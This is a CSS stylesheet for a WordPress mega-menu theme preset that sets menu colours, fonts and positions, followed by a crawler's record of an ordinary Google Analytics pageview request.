#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a {
  color: #666666;
  font-size: 12px;
  text-shadow: none;
  background-color: transparent;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item a:hover span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item.megaHover > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a:hover,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.current-menu-ancestor ul.sub-menu li.menu-item.current-menu-item > a {
  color: #4a79f3;
  background-color: transparent;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > span.um-anchoremulator {
  color: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item span.um-anchoremulator span.wpmega-item-description {
  font-size: 9px;
  color: #999999;
  text-transform: uppercase;
  padding-top: 2px;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-item-description {
  color: #999999;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > span.um-anchoremulator span.wpmega-item-description {
  color: #eeeeee;
}
#megaMenu.wpmega-preset-flat-blue > ul.megaMenu > li.menu-item > .wpmega-nonlink > form#searchform.ubersearch-v2 .ubersearch {
  margin: 5px 5px 0 0;
}
#megaMenu.wpmega-preset-flat-blue > ul.megaMenu > li.menu-item > .wpmega-nonlink > form#searchform.ubersearch-v2 input[type="submit"] {
  background: #111;
  background: rgba(0, 0, 0, 0.8);
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu a span.uber-close,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu span.um-anchoremulator span.uber-close {
  line-height: 47px;
}
#megaMenu.wpmega-nojs li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1,
#megaMenu.megaFullWidthSubs li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1,
#megaMenu li.menu-item.ss-nav-menu-mega.ss-nav-menu-mega-fullWidth ul.sub-menu.sub-menu-1 {
  left: 0;
}
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.mega-with-sub > a:after,
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.ss-nav-menu-mega > a:after,
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.mega-with-sub > span.um-anchoremulator:after,
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.ss-nav-menu-mega > span.um-anchoremulator:after {
  right: 11px;
  border-top-color: #efefef;
}
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.mega-with-sub > a:after,
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-mega > a:after,
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.mega-with-sub > span.um-anchoremulator:after,
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-mega > span.um-anchoremulator:after {
  right: 11px;
  border-left-color: #efefef;
}
@media only screen and (max-width: 767px) {
  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu,
  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu li.menu-item ul.sub-menu {
    left: 0;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=78663948&t=pageview&_s=1&dl=https%3A%2F%2Fislam-science.net%2Ffr%2Fle-role-de-la-femme-dans-la-culture-musulmane-967%2F&ul=en-us%40posix&dt=Islam%20%26%20Science%20%C2%BB%20Le%20r%C3%B4le%20de%20la%20femme%20dans%20la%20culture%20musulmane&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1148313072&gjid=873567977&cid=835130109.1768628880&tid=UA-43031493-1&_gid=814356624.1768628880&_r=1&_slc=1&z=50717773
body_size: -451
content:
2,cG-XHLE1X659Y